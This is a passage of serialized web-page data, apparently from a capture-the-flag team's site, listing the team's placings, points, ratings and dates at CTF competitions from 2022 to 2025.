2025","ctfPoints":16575,"ctftimeRating":36.36,"year":2025,"startDate":"2025-01-11T01:00:00+00:00","endDate":"2025-01-13T01:00:00+00:00"}],["$","$Lf","IrisCTF 2025",{"place":1,"ctftimeId":2503,"name":"IrisCTF 2025","ctfPoints":10224,"ctftimeRating":68.6,"year":2025,"startDate":"2025-01-04T00:00:00+00:00","endDate":"2025-01-06T00:00:00+00:00"}]]}]],[["$","h2",null,{"className":"mb-6 mt-12 text-2xl font-bold first:mt-0 sm:text-3xl md:text-4xl","children":"2024"}],["$","div",null,{"className":"-m-4 flex flex-wrap place-items-stretch","children":[["$","$Lf","ASIS CTF Finals 2024",{"place":1,"ctftimeId":2403,"name":"ASIS CTF Finals 2024","ctfPoints":4579,"ctftimeRating":185.5,"isMerger":true,"year":2024,"startDate":"2024-12-28T14:00:00+00:00","endDate":"2024-12-29T14:00:00+00:00"}],["$","$Lf","hxp 38C3 CTF",{"place":2,"ctftimeId":2437,"name":"hxp 38C3 CTF","ctfPoints":7645,"ctftimeRating":120.437,"isMerger":true,"year":2024,"startDate":"2024-12-27T20:00:00+00:00","endDate":"2024-12-29T20:00:00+00:00"}],["$","$Lf","0CTF 2024",{"place":1,"ctftimeId":2448,"name":"0CTF 2024","ctfPoints":10221,"ctftimeRating":200,"isMerger":true,"year":2024,"startDate":"2024-12-21T02:00:00+00:00","endDate":"2024-12-23T02:00:00+00:00"}],["$","$Lf","ISITDTU CTF 2024 Finals",{"place":2,"ctftimeId":2510,"name":"ISITDTU CTF 2024 Finals","ctfPoints":4672,"ctftimeRating":0,"year":2024,"onSite":true,"location":"Da Nang, Vietnam","startDate":"2024-12-07T02:00:00+00:00","endDate":"2024-12-08T11:00:00+00:00"}],["$","$Lf","BlackHat MEA CTF Final 2024",{"place":9,"ctftimeId":2431,"name":"BlackHat MEA CTF Final 2024","ctfPoints":7265,"ctftimeRating":15.518,"year":2024,"onSite":true,"location":"Riyadh, Saudi Arabia","startDate":"2024-11-26T08:00:00+00:00","endDate":"2024-11-28T03:00:00+00:00"}],["$","$Lf","SECCON CTF 13 Quals",{"place":4,"ctftimeId":2478,"name":"SECCON CTF 13 Quals","ctfPoints":3827,"ctftimeRating":115.281,"isMerger":true,"year":2024,"startDate":"2024-11-23T05:00:00+00:00","endDate":"2024-11-24T05:00:00+00:00"}],["$","$Lf","BRICS+ CTF Finals 2024",{"place":1,"ctftimeId":2521,"name":"BRICS+ CTF Finals 2024","ctfPoints":36829,"ctftimeRating":50,"isMerger":true,"year":2024,"startDate":"2024-11-16T10:00:00+00:00","endDate":"2024-11-16T18:00:00+00:00"}],["$","$Lf","1337UP LIVE CTF",{"place":4,"ctftimeId":2446,"name":"1337UP LIVE CTF","ctfPoints":7098,"ctftimeRating":26.009,"year":2024,"startDate":"2024-11-15T11:59:00+00:00","endDate":"2024-11-16T23:59:00+00:00"}],["$","$Lf","HKCERT CTF 2024 (Qualifying Round)",{"place":1,"ctftimeId":2455,"name":"HKCERT CTF 2024 (Qualifying Round)","ctfPoints":11395,"ctftimeRating":122.44,"year":2024,"startDate":"2024-11-08T10:00:00+00:00","endDate":"2024-11-10T10:00:00+00:00"}],["$","$Lf","ISITDTU CTF 2024 Quals",{"place":1,"ctftimeId":2456,"name":"ISITDTU CTF 2024 Quals","ctfPoints":5685,"ctftimeRating":102,"year":2024,"startDate":"2024-10-26T02:00:00+00:00","endDate":"2024-10-27T10:00:00+00:00"}],["$","$Lf","SAS CTF 2024 Finals",{"place":2,"ctftimeId":2435,"name":"SAS CTF 2024 Finals","ctfPoints":20060,"ctftimeRating":33.955,"isMerger":true,"year":2024,"onSite":true,"location":"Bali, Indonesia","startDate":"2024-10-22T02:00:00+00:00","endDate":"2024-10-22T13:00:00+00:00"}],["$","$Lf","BRICS+ CTF Quals 2024",{"place":7,"ctftimeId":2389,"name":"BRICS+ CTF Quals 2024","ctfPoints":2963,"ctftimeRating":17.391,"isMerger":true,"year":2024,"startDate":"2024-10-05T10:00:00+00:00","endDate":"2024-10-06T10:00:00+00:00"}],["$","$Lf","justCTF 2024 finals",{"place":6,"ctftimeId":2484,"name":"justCTF 2024 finals","ctfPoints":2240,"ctftimeRating":17.211,"isMerger":true,"year":2024,"onSite":true,"location":"Cracow, Poland","startDate":"2024-09-28T10:00:00+00:00","endDate":"2024-09-29T10:00:00+00:00"}],["$","$Lf","SCTF 2024",{"place":2,"ctftimeId":2483,"name":"SCTF 2024","ctfPoints":12955,"ctftimeRating":53.388,"year":2024,"startDate":"2024-09-28T01:00:00+00:00","endDate":"2024-09-30T01:00:00+00:00"}],["$","$Lf","m0leCon CTF 2025 Teaser",{"place":8,"ctftimeId":2440,"name":"m0leCon CTF 2025 Teaser","ctfPoints":1876,"ctftimeRating":43.643,"isMerger":true,"year":2024,"startDate":"2024-09-13T17:00:00+00:00","endDate":"2024-09-14T17:00:00+00:00"}],["$","$Lf","BlackHat MEA CTF Qualification 2024",{"place":10,"ctftimeId":2430,"name":"BlackHat MEA CTF Qualification 2024","ctfPoints":2380,"ctftimeRating":24.785,"year":2024,"startDate":"2024-09-01T10:00:00+00:00","endDate":"2024-09-02T10:00:00+00:00"}],["$","$Lf","SekaiCTF 2024",{"place":1000,"name":"SekaiCTF 2024","ctfPoints":0,"ctftimeRating":0,"writeupTag":"sekaictf-2024","year":2024,"startDate":"2024-08-23T16:00:00+00:00","endDate":"2024-08-25T16:00:00+00:00"}],["$","$Lf","idekCTF 2024",{"place":1,"ctftimeId":2304,"name":"idekCTF 2024","ctfPoints":7819,"ctftimeRating":104.22,"isMerger":true,"year":2024,"startDate":"2024-08-17T00:00:00+00:00","endDate":"2024-08-19T00:00:00+00:00"}],["$","$Lf","DEF CON CTF 2024",{"place":11,"ctftimeId":2462,"name":"DEF CON CTF 2024","ctfPoints":2188,"ctftimeRating":16.068,"isMerger":true,"year":2024,"onSite":true,"startDate":"2024-08-09T16:00:00+00:00","endDate":"2024-08-11T20:00:00+00:00"}],["$","$Lf","corCTF 2024",{"place":2,"ctftimeId":2282,"name":"corCTF 2024","ctfPoints":5176,"ctftimeRating":78.029,"isMerger":true,"year":2024,"startDate":"2024-07-27T00:00:00+00:00","endDate":"2024-07-29T00:00:00+00:00"}],["$","$Lf","ImaginaryCTF 2024",{"place":14,"ctftimeId":2396,"name":"ImaginaryCTF 2024","ctfPoints":8013,"ctftimeRating":30.422,"year":2024,"startDate":"2024-07-19T19:00:00+00:00","endDate":"2024-07-21T19:00:00+00:00"}],["$","$Lf","HITCON CTF 2024 Quals",{"place":1,"ctftimeId":2345,"name":"HITCON CTF 2024 Quals","ctfPoints":8467,"ctftimeRating":200,"isMerger":true,"writeupTag":"hitcon-ctf-2024-quals","year":2024,"startDate":"2024-07-12T14:00:00+00:00","endDate":"2024-07-14T14:00:00+00:00"}],["$","$Lf","UIUCTF 2024",{"place":12,"ctftimeId":2275,"name":"UIUCTF 2024","ctfPoints":9800,"ctftimeRating":58.263,"year":2024,"startDate":"2024-06-29T00:00:00+00:00","endDate":"2024-07-01T00:00:00+00:00"}],["$","$Lf","DiceCTF 2024 Finals",{"place":5,"ctftimeId":2306,"name":"DiceCTF 2024 Finals","ctfPoints":854,"ctftimeRating":19.062,"year":2024,"onSite":true,"location":"New York, USA","startDate":"2024-06-29T14:00:00+00:00","endDate":"2024-06-30T22:00:00+00:00"}],["$","$Lf","Google Capture The Flag 2024",{"place":9,"ctftimeId":2296,"name":"Google Capture The Flag 2024","ctfPoints":4923,"ctftimeRating":74.927,"isMerger":true,"year":2024,"startDate":"2024-06-21T18:00:00+00:00","endDate":"2024-06-23T18:00:00+00:00"}],["$","$Lf","justCTF 2024 teaser",{"place":1,"ctftimeId":2342,"name":"justCTF 2024 teaser","ctfPoints":4806,"ctftimeRating":154.34,"isMerger":true,"year":2024,"startDate":"2024-06-15T08:00:00+00:00","endDate":"2024-06-16T08:00:00+00:00"}],["$","$Lf","R3CTF/YUANHENGCTF 2024",{"place":1,"ctftimeId":2273,"name":"R3CTF/YUANHENGCTF 2024","ctfPoints":20412,"ctftimeRating":49.12,"isMerger":true,"year":2024,"startDate":"2024-06-08T02:00:00+00:00","endDate":"2024-06-10T02:00:00+00:00"}],["$","$Lf","Codegate CTF 2024 Preliminary",{"place":15,"ctftimeId":2346,"name":"Codegate CTF 2024 Preliminary","ctfPoints":3006,"ctftimeRating":19.804,"year":2024,"startDate":"2024-06-01T01:00:00+00:00","endDate":"2024-06-02T01:00:00+00:00"}],["$","$Lf","Ã¥ngstromCTF 2024",{"place":2,"ctftimeId":2375,"name":"Ã¥ngstromCTF 2024","ctfPoints":4150,"ctftimeRating":104.777,"year":2024,"startDate":"2024-05-25T00:00:00+00:00","endDate":"2024-05-28T00:00:00+00:00"}],["$","$Lf","BYUCTF 2024",{"place":2,"ctftimeId":2252,"name":"BYUCTF 2024","ctfPoints":14475,"ctftimeRating":44.901,"year":2024,"startDate":"2024-05-17T00:00:00+00:00","endDate":"2024-05-19T00:00:00+00:00"}],["$","$Lf","DEF CON CTF Qualifier 2024",{"place":20,"ctftimeId":2229,"name":"DEF CON CTF Qualifier 2024","ctfPoints":1105,"ctftimeRating":25.748,"isMerger":true,"year":2024,"startDate":"2024-05-04T00:00:00+00:00","endDate":"2024-05-06T00:00:00+00:00"}],["$","$Lf","cr3 CTF 2024",{"place":1,"ctftimeId":2288,"name":"cr3 CTF 2024","ctfPoints":15735,"ctftimeRating":47.92,"year":2024,"startDate":"2024-04-26T13:00:00+00:00","endDate":"2024-04-28T01:00:00+00:00"}],["$","$Lf","Midnight Sun CTF 2024 Quals",{"place":24,"ctftimeId":2247,"name":"Midnight Sun CTF 2024 Quals","ctfPoints":2506,"ctftimeRating":19.078,"isMerger":true,"year":2024,"startDate":"2024-04-20T10:00:00+00:00","endDate":"2024-04-21T10:00:00+00:00"}],["$","$Lf","AVSS Contest 2024",{"place":8,"ctftimeId":2335,"name":"AVSS Contest 2024","ctfPoints":3755,"ctftimeRating":17.373,"isMerger":true,"year":2024,"startDate":"2024-04-20T02:00:00+00:00","endDate":"2024-04-22T02:00:00+00:00"}],["$","$Lf","PlaidCTF 2024",{"place":3,"ctftimeId":2245,"name":"PlaidCTF 2024","ctfPoints":3041,"ctftimeRating":109.212,"isMerger":true,"year":2024,"startDate":"2024-04-12T21:00:00+00:00","endDate":"2024-04-14T21:00:00+00:00"}],["$","$Lf","LINE CTF 2024",{"place":8,"ctftimeId":2255,"name":"LINE CTF 2024","ctfPoints":2119,"ctftimeRating":42.097,"isMerger":true,"year":2024,"startDate":"2024-03-23T00:00:00+00:00","endDate":"2024-03-24T00:00:00+00:00"}],["$","$Lf","WolvCTF 2024",{"place":1,"ctftimeId":2240,"name":"WolvCTF 2024","ctfPoints":14866,"ctftimeRating":70.5,"year":2024,"startDate":"2024-03-15T23:00:00+00:00","endDate":"2024-03-17T23:00:00+00:00"}],["$","$Lf","Cyber Apocalypse 2024: Hacker Royale",{"place":1,"ctftimeId":2255,"name":"Cyber Apocalypse 2024: Hacker Royale","ctfPoints":20950,"ctftimeRating":50,"isMerger":true,"year":2024,"startDate":"2024-03-09T13:00:00+00:00","endDate":"2024-03-13T13:00:00+00:00"}],["$","$Lf","bi0sCTF 2024",{"place":13,"ctftimeId":2117,"name":"bi0sCTF 2024","ctfPoints":6420,"ctftimeRating":41.29,"year":2024,"startDate":"2024-02-24T12:00:00+00:00","endDate":"2024-02-26T00:00:00+00:00"}],["$","$Lf","LA CTF 2024",{"place":1,"ctftimeId":2102,"name":"LA CTF 2024","ctfPoints":19071,"ctftimeRating":49.86,"year":2024,"startDate":"2024-02-17T04:00:00+00:00","endDate":"2024-02-18T22:00:00+00:00"}],["$","$Lf","ESCAPE CTF Final",{"place":5,"ctftimeId":2213,"name":"ESCAPE CTF Final","ctfPoints":4060,"ctftimeRating":6.876,"year":2024,"startDate":"2024-02-03T12:00:00+00:00","endDate":"2024-02-03T21:30:00+00:00"}],["$","$Lf","Real World CTF 6th",{"place":3,"ctftimeId":2172,"name":"Real World CTF 6th","writeupTag":"real-world-ctf-6th","ctfPoints":2171,"ctftimeRating":124.224,"isMerger":true,"year":2024,"startDate":"2024-01-26T11:00:00+00:00","endDate":"2024-01-28T11:00:00+00:00"}],["$","$Lf","Insomni'hack teaser 2024",{"place":15,"ctftimeId":2139,"name":"Insomni'hack teaser 2024","ctfPoints":1115,"ctftimeRating":17.291,"year":2024,"startDate":"2024-01-20T09:00:00+00:00","endDate":"2024-01-21T09:00:00+00:00"}],["$","$Lf","UofTCTF 2024",{"place":1,"ctftimeId":2218,"name":"UofTCTF 2024","writeupTag":"uoftctf-2024","ctfPoints":14025,"ctftimeRating":48.66,"year":2024,"startDate":"2023-12-30T17:00:00+00:00","endDate":"2024-01-14T21:00:00+00:00"}],["$","$Lf","IrisCTF 2024",{"place":1,"ctftimeId":2085,"name":"IrisCTF 2024","writeupTag":"irisctf-2024","ctfPoints":14691,"ctftimeRating":49.18,"year":2024,"startDate":"2024-01-06T00:00:00+00:00","endDate":"2024-01-08T00:00:00+00:00"}]]}]],[["$","h2",null,{"className":"mb-6 mt-12 text-2xl font-bold first:mt-0 sm:text-3xl md:text-4xl","children":"2023"}],["$","div",null,{"className":"-m-4 flex flex-wrap place-items-stretch","children":[["$","$Lf","37C3 Potluck CTF",{"place":8,"ctftimeId":2199,"name":"37C3 Potluck CTF","ctfPoints":2255,"ctftimeRating":12.271,"year":2023,"startDate":"2023-12-28T18:00:00+00:00","endDate":"2023-12-29T18:00:00+00:00"}],["$","$Lf","SECCON CTF 2023 International Finals",{"place":7,"ctftimeId":2159,"name":"SECCON CTF 2023 International Finals","ctfPoints":1990,"ctftimeRating":18.711,"isMerger":true,"onSite":true,"location":"Tokyo, Japan","year":2023,"startDate":"2023-12-23T01:00:00+00:00","endDate":"2023-12-24T09:00:00+00:00"}],["$","$Lf","niteCTF 2023",{"place":1,"ctftimeId":2207,"name":"niteCTF 2023","ctfPoints":13556,"ctftimeRating":48,"isMerger":true,"year":2023,"startDate":"2023-12-17T11:30:00+00:00","endDate":"2023-12-19T11:30:00+00:00"}],["$","$Lf","BackdoorCTF 2023",{"place":1,"ctftimeId":2153,"name":"BackdoorCTF 2023","ctfPoints":21489,"ctftimeRating":68,"isMerger":true,"year":2023,"startDate":"2023-12-16T12:00:00+00:00","endDate":"2023-12-18T12:00:00+00:00"}],["$","$Lf","The Cyber Cooperative CTF",{"place":1,"ctftimeId":2206,"name":"The Cyber Cooperative CTF","ctfPoints":7700,"ctftimeRating":48.42,"isMerger":true,"year":2023,"startDate":"2023-12-15T05:01:01+00:00","endDate":"2023-12-18T04:59:00+00:00"}],["$","$Lf","CTFZone 2023 Final",{"place":7,"ctftimeId":2131,"name":"CTFZone 2023 Final","ctfPoints":3833,"ctftimeRating":0,"year":2023,"startDate":"2023-11-25T09:00:00+00:00","endDate":"2023-11-25T19:00:00+00:00"}],["$","$Lf","GlacierCTF 2023",{"place":1,"ctftimeId":1992,"name":"GlacierCTF 2023","ctfPoints":6471,"ctftimeRating":48.64,"year":2023,"startDate":"2023-11-24T18:00:00+00:00","endDate":"2023-11-26T18:00:00+00:00"}],["$","$Lf","1337UP LIVE CTF",{"place":1,"ctftimeId":2134,"name":"1337UP LIVE CTF","ctfPoints":14869,"ctftimeRating":48.46,"year":2023,"startDate":"2023-11-17T11:59:59+00:00","endDate":"2023-11-18T23:59:59+00:00"}],["$","$Lf","BRICS+ CTF Finals 2023",{"place":7,"ctftimeId":2128,"name":"BRICS+ CTF Finals 2023","ctfPoints":8770,"ctftimeRating":9.904,"year":2023,"startDate":"2023-11-11T10:00:00+00:00","endDate":"2023-11-11T18:00:00+00:00"}],["$","$Lf","HKCERT CTF 2023",{"place":1,"ctftimeId":2122,"name":"HKCERT CTF 2023","ctfPoints":11409,"ctftimeRating":110,"year":2023,"startDate":"2023-11-10T10:00:00+00:00","endDate":"2023-11-12T10:00:00+00:00"}],["$","$Lf","Srdnlen CTF 2023",{"place":3,"ctftimeId":2129,"name":"Srdnlen CTF 2023","ctfPoints":7556,"ctftimeRating":25.418,"year":2023,"startDate":"2023-10-28T08:00:00+00:00","endDate":"2023-10-29T08:00:00+00:00"}],["$","$Lf","0CTF/TCTF 2023",{"place":8,"ctftimeId":2073,"name":"0CTF/TCTF 2023","ctfPoints":6825,"ctftimeRating":67.786,"isMerger":true,"year":2023,"startDate":"2023-12-09T02:00:00+00:00","endDate":"2023-12-11T02:00:00+00:00"}],["$","$Lf","HITCON CTF 2023 Final",{"place":2,"ctftimeId":2035,"name":"HITCON CTF 2023 Final","ctfPoints":10710,"ctftimeRating":35.357,"isMerger":true,"onSite":true,"location":"Taipei, Taiwan","year":2023,"startDate":"2023-11-14T00:00:00+00:00","endDate":"2023-11-15T08:00:00+00:00"}],["$","$Lf","RuCTF 2023",{"place":2,"ctftimeId":2120,"name":"RuCTF 2023","ctfPoints":400732,"ctftimeRating":81.809,"isMerger":true,"year":2023,"startDate":"2023-11-04T10:00:00+00:00","endDate":"2023-11-04T19:00:00+00:00"}],["$","$Lf","Hack.lu CTF 2023",{"place":13,"ctftimeId":1921,"name":"Hack.lu CTF 2023","ctfPoints":1719,"ctftimeRating":38.548,"year":2023,"startDate":"2023-10-13T18:00:00+00:00","endDate":"2023-10-15T18:00:00+00:00"}],["$","$Lf","MapleCTF 2023",{"place":18,"ctftimeId":2038,"name":"MapleCTF 2023","ctfPoints":1936,"ctftimeRating":8.255,"year":2023,"startDate":"2023-09-30T00:00:00+00:00","endDate":"2023-10-02T00:00:00+00:00"}],["$","$Lf","BRICS+ CTF Quals 2023",{"place":1,"ctftimeId":2103,"name":"BRICS+ CTF Quals 2023","writeupTag":"bricsctf-quals-2023","ctfPoints":4745,"ctftimeRating":49.36,"year":2023,"startDate":"2023-09-24T10:00:00+00:00","endDate":"2023-09-25T10:00:00+00:00"}],["$","$Lf","Intigriti 0823",{"place":1000,"name":"Intigriti 0823","ctfPoints":0,"ctftimeRating":0,"writeupTag":"intigriti-0823","year":2023,"startDate":"2023-08-20T23:00:00+00:00","endDate":"2023-08-28T22:59:00+00:00"}],["$","$Lf","SECCON CTF 2023 Quals",{"place":7,"ctftimeId":2003,"name":"SECCON CTF 2023 Quals","ctfPoints":3157,"ctftimeRating":82.134,"isMerger":true,"year":2023,"startDate":"2023-09-16T05:00:00+00:00","endDate":"2023-09-17T05:00:00+00:00"}],["$","$Lf","Bauhinia CTF 2023",{"place":1,"ctftimeId":1960,"name":"Bauhinia CTF 2023","ctfPoints":5260,"ctftimeRating":49.5,"year":2023,"startDate":"2023-08-19T00:00:00+00:00","endDate":"2023-08-21T00:00:00+00:00"}],["$","$Lf","CTFZone 2023 Quals",{"place":5,"ctftimeId":1955,"name":"CTFZone 2023 Quals","ctfPoints":5716,"ctftimeRating":79.043,"year":2023,"startDate":"2023-08-12T09:00:00+00:00","endDate":"2023-08-13T21:00:00+00:00"}],["$","$Lf","ESCAPE CTF 2023 Preliminary",{"place":10,"ctftimeId":2022,"name":"ESCAPE CTF 2023 Preliminary","ctfPoints":2680,"ctftimeRating":0,"year":2023,"startDate":"2023-08-05T01:00:00+00:00","endDate":"2023-08-05T09:00:00+00:00"}],["$","$Lf","WACON 2023 Final",{"place":5,"ctftimeId":2077,"name":"WACON 2023 Final","ctfPoints":3776,"ctftimeRating":19.039,"isMerger":true,"onSite":true,"location":"Seoul, South Korea","year":2023,"startDate":"2023-09-25T07:00:00+00:00","endDate":"2023-09-26T07:00:00+00:00"}],["$","$Lf","WACON 2023 Prequal",{"place":1,"ctftimeId":2076,"name":"WACON 2023 Prequal","ctfPoints":4115,"ctftimeRating":49.58,"isMerger":true,"year":2023,"startDate":"2023-09-02T00:00:00+00:00","endDate":"2023-09-03T00:00:00+00:00"}],["$","$Lf","Balsn CTF 2023",{"place":1,"ctftimeId":2056,"name":"Balsn CTF 2023","ctfPoints":4878,"ctftimeRating":158.18,"isMerger":true,"year":2023,"startDate":"2023-10-07T02:00:00+00:00","endDate":"2023-10-09T02:00:00+00:00"}],["$","$Lf","HITCON CTF 2023 Quals",{"place":8,"ctftimeId":2019,"name":"HITCON CTF 2023 Quals","ctfPoints":4586,"ctftimeRating":76.234,"isMerger":true,"year":2023,"startDate":"2023-09-08T14:00:00+00:00","endDate":"2023-09-10T14:00:00+00:00"}],["$","$Lf","ImaginaryCTF 2023",{"place":3,"ctftimeId":2015,"name":"ImaginaryCTF 2023","writeupTag":"imaginary-ctf-2023","ctfPoints":14389,"ctftimeRating":44.899,"year":2023,"startDate":"2023-07-21T19:00:00+00:00","endDate":"2023-07-23T19:00:00+00:00"}],["$","$Lf","zer0pts CTF 2023",{"place":18,"ctftimeId":1972,"name":"zer0pts CTF 2023","ctfPoints":2285,"ctftimeRating":31.395,"year":2023,"startDate":"2023-07-15T03:00:00+00:00","endDate":"2023-07-16T03:00:00+00:00"}],["$","$Lf","CrewCTF 2023",{"place":1,"ctftimeId":2032,"name":"CrewCTF 2023","writeupTag":"crew-ctf-2023","ctfPoints":26745,"ctftimeRating":40.66,"year":2023,"startDate":"2023-07-08T05:00:00+00:00","endDate":"2023-07-09T17:00:00+00:00"}],["$","$Lf","UIUCTF 2023",{"place":3,"ctftimeId":1899,"name":"UIUCTF 2023","ctfPoints":4712,"ctftimeRating":63.613,"year":2023,"startDate":"2023-07-01T00:00:00+00:00","endDate":"2023-07-03T00:00:00+00:00"}],["$","$Lf","SEETF 2023",{"place":1,"ctftimeId":1828,"name":"SEETF 2023","ctfPoints":19584,"ctftimeRating":49.76,"year":2023,"startDate":"2023-06-10T02:00:00+00:00","endDate":"2023-06-12T02:00:00+00:00"}],["$","$Lf","BYUCTF 2023",{"place":1,"ctftimeId":1935,"name":"BYUCTF 2023","ctfPoints":23491,"ctftimeRating":41.82,"year":2023,"startDate":"2023-05-19T17:00:00+00:00","endDate":"2023-05-21T05:00:00+00:00"}],["$","$Lf","UMDCTF 2023",{"place":1,"ctftimeId":1949,"name":"UMDCTF 2023","ctfPoints":23751,"ctftimeRating":87.54,"writeupTag":"umdctf-2023","year":2023,"startDate":"2023-04-28T22:00:00+00:00","endDate":"2023-04-30T22:00:00+00:00"}],["$","$Lf","Ã¥ngstromCTF 2023",{"place":6,"ctftimeId":1859,"name":"Ã¥ngstromCTF 2023","ctfPoints":3110,"ctftimeRating":97.477,"year":2023,"startDate":"2023-04-22T00:00:00+00:00","endDate":"2023-04-26T23:59:59+00:00"}],["$","$Lf","Bucket CTF 2023",{"place":1,"ctftimeId":1892,"name":"Bucket CTF 2023","ctfPoints":16419,"ctftimeRating":49.58,"year":2023,"startDate":"2023-04-07T17:00:00+00:00","endDate":"2023-04-09T17:00:00+00:00"}],["$","$Lf","RITSEC CTF 2023",{"place":1,"ctftimeId":1860,"name":"RITSEC CTF 2023","ctfPoints":9362,"ctftimeRating":61.24,"year":2023,"startDate":"2023-03-31T16:00:00+00:00","endDate":"2023-04-02T16:00:00+00:00"}],["$","$Lf","WolvCTF 2023",{"place":1,"ctftimeId":1866,"name":"WolvCTF 2023","ctfPoints":16906,"ctftimeRating":48.66,"writeupTag":"wolvctf-2023","year":2023,"startDate":"2023-03-17T20:00:00+00:00","endDate":"2023-03-19T20:00:00+00:00"}],["$","$Lf","UTCTF 2023",{"place":1,"ctftimeId":1919,"name":"UTCTF 2023","ctfPoints":18214,"ctftimeRating":87.08,"writeupTag":"utctf-2023","year":2023,"startDate":"2023-03-11T00:00:00+00:00","endDate":"2023-03-13T00:00:00+00:00"}],["$","$Lf","Cyber Apocalypse 2023: The Cursed Mission",{"place":4,"ctftimeId":1889,"name":"Cyber Apocalypse 2023: The Cursed Mission","ctfPoints":23125,"ctftimeRating":29.013,"isMerger":true,"year":2023,"startDate":"2023-03-18T13:00:00+00:00","endDate":"2023-03-23T12:59:00+00:00"}],["$","$Lf","DEF CON CTF Qualifier 2023",{"place":15,"ctftimeId":1871,"name":"DEF CON CTF Qualifier 2023","ctfPoints":2083,"ctftimeRating":47.485,"isMerger":true,"year":2023,"startDate":"2023-05-27T00:00:00+00:00","endDate":"2023-05-29T00:00:00+00:00"}],["$","$Lf","KalmarCTF 2023",{"place":45,"ctftimeId":1878,"name":"KalmarCTF 2023","ctfPoints":1642,"ctftimeRating":2.971,"year":2023,"startDate":"2023-03-03T17:00:00+00:00","endDate":"2023-03-05T17:00:00+00:00"}],["$","$Lf","HackTM CTF Quals 2023",{"place":19,"ctftimeId":1848,"name":"HackTM CTF Quals 2023","ctfPoints":1888,"ctftimeRating":10.116,"year":2023,"startDate":"2023-02-18T12:00:00+00:00","endDate":"2023-02-19T12:00:00+00:00"}],["$","$Lf","PlaidCTF 2023",{"place":4,"ctftimeId":1770,"name":"PlaidCTF 2023","ctfPoints":2598,"ctftimeRating":102.599,"isMerger":true,"year":2023,"startDate":"2023-04-14T21:00:00+00:00","endDate":"2023-04-16T21:00:00+00:00"}],["$","$Lf","Hack-A-Sat 4 Qualifiers",{"place":8,"ctftimeId":1837,"name":"Hack-A-Sat 4 Qualifiers","ctfPoints":2433,"ctftimeRating":31.996,"isMerger":true,"year":2023,"startDate":"2023-04-01T14:00:00+00:00","endDate":"2023-04-02T20:00:00+00:00"}],["$","$Lf","LA CTF 2023",{"place":2,"ctftimeId":1732,"name":"LA CTF 2023","ctfPoints":15372,"ctftimeRating":36.596,"writeupTag":"lactf-2023","year":2023,"startDate":"2023-02-11T04:00:00+00:00","endDate":"2023-02-12T22:00:00+00:00"}],["$","$Lf","DiceCTF 2023",{"place":58,"ctftimeId":1838,"name":"DiceCTF 2023","ctfPoints":979,"ctftimeRating":7.008,"year":2023,"startDate":"2023-02-03T21:00:00+00:00","endDate":"2023-02-05T21:00:00+00:00"}],["$","$Lf","Insomni'hack teaser 2023",{"place":41,"ctftimeId":1831,"name":"Insomni'hack teaser 2023","ctfPoints":381,"ctftimeRating":2.481,"year":2023,"startDate":"2023-01-21T12:00:00+00:00","endDate":"2023-01-22T12:00:00+00:00"}],["$","$Lf","idekCTF 2022*",{"place":1,"ctftimeId":1839,"name":"idekCTF 2022*","ctfPoints":21895,"ctftimeRating":49.12,"writeupTag":"idekctf-2022","year":2023,"startDate":"2023-01-13T00:00:00+00:00","endDate":"2023-01-15T00:00:00+00:00"}],["$","$Lf","TetCTF 2023",{"place":3,"ctftimeId":1842,"name":"TetCTF 2023","ctfPoints":9825,"ctftimeRating":59.283,"year":2023,"startDate":"2023-01-01T00:00:00+00:00","endDate":"2023-01-03T00:00:00+00:00"}]]}]],[["$","h2",null,{"className":"mb-6 mt-12 text-2xl font-bold first:mt-0 sm:text-3xl md:text-4xl","children":"2022"}],["$","div",null,{"className":"-m-4 flex flex-wrap place-items-stretch","children":[["$","$Lf","X-MAS CTF 2022",{"place":1,"ctftimeId":1787,"name":"X-MAS CTF 2022","ctfPoints":11024,"ctftimeRating":48.84,"year":2022,"startDate":"2022-12-16T20:00:00+00:00","endDate":"2022-12-21T19:59:59+00:00"}],["$","$Lf","KITCTFCTF 2022",{"place":10,"ctftimeId":1810,"name":"KITCTFCTF 2022","ctfPoints":5270,"ctftimeRating":13.491,"year":2022,"startDate":"2022-12-09T18:00:00+00:00","endDate":"2022-12-10T23:59:59+00:00"}],["$","$Lf","STACK The Flags 2022 Open",{"place":3,"ctftimeId":1802,"name":"STACK The Flags 2022 Open","ctfPoints":21600,"writeupTag":"stack-the-flags-2022","ctftimeRating":0,"year":2022,"startDate":"2022-12-02T13:00:00+00:00","endDate":"2022-12-04T13:00:00+00:00"}],["$","$Lf","SunshineCTF 2022",{"place":1,"ctftimeId":1629,"name":"SunshineCTF 2022","ctfPoints":4838,"ctftimeRating":48.2,"year":2022,"startDate":"2022-11-19T10:00:00+00:00","endDate":"2022-11-21T10:00:00+00:00"}],["$","$Lf","Square CTF 2022",{"place":7,"ctftimeId":1756,"name":"Square CTF 2022","ctfPoints":3301,"ctftimeRating":32.071,"year":2022,"startDate":"2022-11-18T22:00:00+00:00","endDate":"2022-11-19T22:00:00+00:00"}],["$","$Lf","HK Cyber Security New Generation CTF Challenge 2022",{"place":1,"ctftimeId":1722,"name":"HK Cyber Security New Generation CTF Challenge 2022","ctfPoints":5826,"ctftimeRating":74,"year":2022,"startDate":"2022-11-11T10:00:00+00:00","endDate":"2022-11-13T10:00:00+00:00"}],["$","$Lf","GDG Algiers CTF 2022",{"place":1,"ctftimeId":1745,"name":"GDG Algiers CTF 2022","ctfPoints":13879,"ctftimeRating":47.1,"writeupTag":"gdg-algiers-2022","year":2022,"startDate":"2022-10-07T18:00:00+00:00","endDate":"2022-10-09T18:00:00+00:00"}],["$","$Lf","DownUnderCTF 2022 (Online)",{"place":9,"ctftimeId":1625,"name":"DownUnderCTF 2022 (Online)","ctfPoints":9817,"ctftimeRating":22.57,"year":2022,"startDate":"2022-09-23T09:30:00+00:00","endDate":"2022-09-25T09:30:00+00:00"}],["$","$Lf","MapleCTF 2022",{"place":17,"ctftimeId":1676,"name":"MapleCTF 2022","ctfPoints":2670,"ctftimeRating":8.227,"year":2022,"startDate":"2022-08-27T00:00:00+00:00","endDate":"2022-08-29T00:00:00+00:00"}],["$","$Lf","Hacker's Playground 2022",{"place":15,"ctftimeId":1715,"name":"Hacker's Playground 2022","ctfPoints":2119,"ctftimeRating":11.57,"year":2022,"startDate":"2022-08-22T06:00:00+00:00","endDate":"2022-08-23T06:00:00+00:00"}],["$","$Lf","SHELLCTF 2022",{"place":3,"ctftimeId":1604,"name":"SHELLCTF 2022","ctfPoints":5952,"ctftimeRating":31.68,"year":2022,"startDate":"2022-08-12T12:30:00+00:00","endDate":"2022-08-14T12:30:00+00:00"}],["$","$Lf","corCTF 2022",{"place":4,"ctftimeId":1656,"name":"corCTF 